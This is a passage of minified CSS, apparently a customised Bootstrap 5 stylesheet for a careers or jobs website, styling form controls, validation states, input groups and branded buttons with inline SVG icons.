.5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem 